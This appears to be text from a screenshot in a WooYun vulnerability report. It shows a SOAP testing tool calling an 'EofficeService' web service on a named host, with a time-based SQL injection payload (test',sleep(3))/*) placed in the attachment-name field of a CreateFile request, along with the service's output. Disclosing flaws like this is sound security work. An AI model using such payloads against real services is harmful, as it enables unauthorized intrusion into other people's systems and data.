 WSDL http://eoffice.sccm.cn/webservice/eoffice.wsdl.php?wsdl Get Methods Clear Data
Service URL http://eoffice.sccm.cn/webservice/eoffice.wsdl.php Invoke
EofficeService
UserLogin
GetLanguage
GetCommonMenu
GetAllMenu
GetMenuByUserID
GetUser
GetDept
GetPriv
SendMessage
GetMessage
SetMessageRead
CreateFile
GetNewVersion
Attend
CheckIsSignIn
Input
CreateFile
String subject = test
String attachmentIDStr = test
String attachmentNameStr = test',sleep(3))/*
String userID = 1
Input Value
Type String
Value test',sleep(3))/*
Output
System.String: 187
Output Value
www.wooyun.org